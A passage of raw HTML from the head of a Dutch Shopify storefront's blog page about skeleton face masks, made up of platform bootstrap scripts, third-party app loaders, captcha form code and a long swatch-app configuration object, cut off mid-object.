<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=nl-NL&shop_id=39864008871" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":39864008871,"countryCode":"NL","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/39864008871","merchantName":"safe-save.nl","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"safe-save.nl","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"386866b610f5cce4c1694aa147a95353","betas":["rich-media-storefront-analytics"],"domain":"safe-save.nl","predictiveSearch":true,"shopId":39864008871,"locale":"nl"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "safe-save-nl.myshopify.com";
Shopify.locale = "nl";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"Boostertheme-3-0-2","id":101915852967,"schema_name":"Booster Premium","schema_version":"3.0.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "safe-save.nl/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//safe-save.nl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C6i3jkHJ.nl.esm.js"></script>
<script defer="defer" async type="module" src="//safe-save.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BswcWXXM.esm.js"></script>
<script type="module">
  await import("//safe-save.nl/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C6i3jkHJ.nl.esm.js");
await import("//safe-save.nl/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BswcWXXM.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CZ94901E.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_Bhxzq1Av.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DaWlpY2d.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CvzbeIcj.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js","modules/v2/chunk.modal_DrlAPDrt.esm.js"],"shop-button":["modules/v2/client.shop-button_C6AYsd0g.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_gutOgwhz.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CNZwTRsQ.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_9WsqYXnS.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js","modules/v2/chunk.modal_DrlAPDrt.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.nl.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C6i3jkHJ.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js"],"pay-button":["modules/v2/client.pay-button_D0CY5Z72.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BGMyI5yD.nl.esm.js","modules/v2/client.shop-login-button_9WsqYXnS.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js","modules/v2/chunk.modal_DrlAPDrt.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CsVy15L-.nl.esm.js","modules/v2/client.shop-login-button_9WsqYXnS.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js","modules/v2/chunk.modal_DrlAPDrt.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CcVMvnCK.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js","modules/v2/chunk.modal_DrlAPDrt.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DXQEEo_K.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js","modules/v2/chunk.modal_DrlAPDrt.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BCKHF9sU.nl.esm.js","modules/v2/client.shop-login-button_9WsqYXnS.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js","modules/v2/chunk.modal_DrlAPDrt.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BOSAdm0Q.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js","modules/v2/chunk.modal_DrlAPDrt.esm.js"],"shop-login":["modules/v2/client.shop-login_Dqs9bWtE.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js","modules/v2/chunk.modal_DrlAPDrt.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BENis1BN.nl.esm.js","modules/v2/chunk.common_BswcWXXM.esm.js","modules/v2/chunk.modal_DrlAPDrt.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d10lpsik1i8c69.cloudfront.net\/w.js?shop=safe-save-nl.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=ef16451b-cd99-4fb0-bab8-b1f8e1487ae4\u0026shop=safe-save-nl.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-366083042fe3efde51d7b733be682886.js?shop=safe-save-nl.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":39864008871,"offset":3600,"reqid":"47250214-e6f9-4065-8168-ed2501c1e9dd-1768867229","pageurl":"safe-save.nl\/blogs\/news\/skelet-mondkapje-kopen-bestel-m-bij-safesave","s":"articles-394683351207","u":"9acafccbe8d0","p":"article","rtyp":"article","rid":394683351207};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beschermd door hCaptcha',privacyText:'Privacy',termsText:'Voorwaarden'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//safe-save.nl/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//safe-save.nl/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://safe-save.nl/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://safe-save.nl/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <link href="https://fonts.googleapis.com/css?family=Anton|Arimo|Arvo|Baloo+Bhai|Baloo+Bhaina|Bitter|Bree+Serif|Cabin|Catamaran|David+Libre|Dosis|Droid+Sans|Droid+Serif|Ek+Mukta|Fjalla+One|Hind|Inconsolata|Indie+Flower|Lato|Libre+Baskerville|Lobster|Lora|Merriweather|Modak|Montserrat|Muli|Noto+Sans|Noto+Serif|Nunito|Open+Sans|Open+Sans+Condensed:300|Oswald|Oxygen|PT+Sans|PT+Sans+Narrow|PT+Serif|Pavanam|Playfair+Display|Poppins|Raleway|Roboto|Roboto+Condensed|Roboto+Slab|Slabo+27px|Source+Sans+Pro|Teko|Titillium+Web|Ubuntu|Yanone+Kaffeesatz|Yatra+One" rel="stylesheet">

  <style type="text/css"> .product-description + [data-readmore-toggle], .product-description[data-readmore]{display: inline-block; width: auto;margin-top: 15px;}.product-description[data-readmore]{transition: height 100ms;overflow-x: hidden !important;overflow: -webkit-paged-x;}</style>
  
 <!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"center","enable":false,"swatch_location":"After image","switch_on_hover":false,"preselect_variant":false,"current_template":"article"},
        "currency": "EUR",
        "currency_symbol": "€",
        "primary_locale": "nl",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":122642,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"js","data_url_source":"cdn","new_script":false},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":false,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":false,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":false,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":false},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":false},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":false}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":false,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":true,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"100597792935":15666,"100606738599":15666,"100522852519":69821,"101915852967":15666},
        "theme_settings": {"15666":{"id":15666,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__swatches","groups_selector":"","section_selector":".shopify-product-form","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".product__swatches select, .product__swatches input","selectors_to_hide":[".product__swatches"],"json_data_selector":"","add_to_cart_selector":".button--addToCart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[data-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":"a.card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__img img:not(.card__img--secondary)","secondary_image":".card__img--secondary"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-item.grid-product, .card--default","swatch_display_options":[{"label":"After image","position":"before","selector":".card--default .card__info"},{"label":"After price","position":"after","selector":"span.card__price"},{"label":"After title","position":"before","selector":"span.card__price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":{},"custom_css":"","theme_store_ids":[],"schema_theme_names":["Booster Premium"],"pre_hide_css_code":null},"15666":{"id":15666,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__swatches","groups_selector":"","section_selector":".shopify-product-form","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".product__swatches select, .product__swatches input","selectors_to_hide":[".product__swatches"],"json_data_selector":"","add_to_cart_selector":".button--addToCart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[data-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":"a.card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__img img:not(.card__img--secondary)","secondary_image":".card__img--secondary"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-item.grid-product, .card--default","swatch_display_options":[{"label":"After image","position":"before","selector":".card--default .card__info"},{"label":"After price","position":"after","selector":"span.card__price"},{"label":"After title","position":"before","selector":"span.card__price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":{},"custom_css":"","theme_store_ids":[],"schema_theme_names":["Booster Premium"],"pre_hide_css_code":null},"69821":{"id":69821,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"15666":{"id":15666,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__swatches","groups_selector":"","section_selector":".shopify-product-form","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".product__swatches select, .product__swatches input","selectors_to_hide":[".product__swatches"],"json_data_selector":"","add_to_cart_selector":".button--addToCart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[data-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":"a.card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__img img:not(.card__img--secondary)","secondary_image":".card__img--secondary"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-item.grid-product, .card--default","swatch_display_options":[{"label":"After image","position":"before","selector":".card--default .card__info"},{"label":"After price","position":"after","selector":"span.card__price"},{"label":"After title","position":"before","selector":"span.card__price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":{},"custom_css":"","theme_store_ids":[],"schema_theme_names":["Booster Premium"],"pre_hide_css_code":null}},
        "product_options": [],
        "swatch_dir": "vsk",
        "presets": {"122652":{"id":122652,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"arrow_mode":"mode_2","border_width":"2px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"collections"},"122651":{"id":122651,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"16px","height":"16px","arrow_mode":"mode_2","border_space":"2.5px","border_width":"1px","margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"collections"},"122644":{"id":122644,"name":"Old swatches - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"32px","height":"32px","arrow_mode":"mode_2","swatch_size":"70px","border_space":"2px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"collections"},"122643":{"id":122643,"name":"Old buttons - Desktop","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"collections"},"1808273":{"id":1808273,"name":"Text only button - Mobile","params":{"arrow_mode":"mode_0","button_size":null,"border_width":"2px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1808272":{"id":1808272,"name":"Circular swatch - Mobile","params":{"width":"16px","height":"16px","arrow_mode":"mode_0","button_size":null,"border_space":"2.5px","border_width":"1px","button_shape":null,"margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1808268":{"id":1808268,"name":"Old swatches - 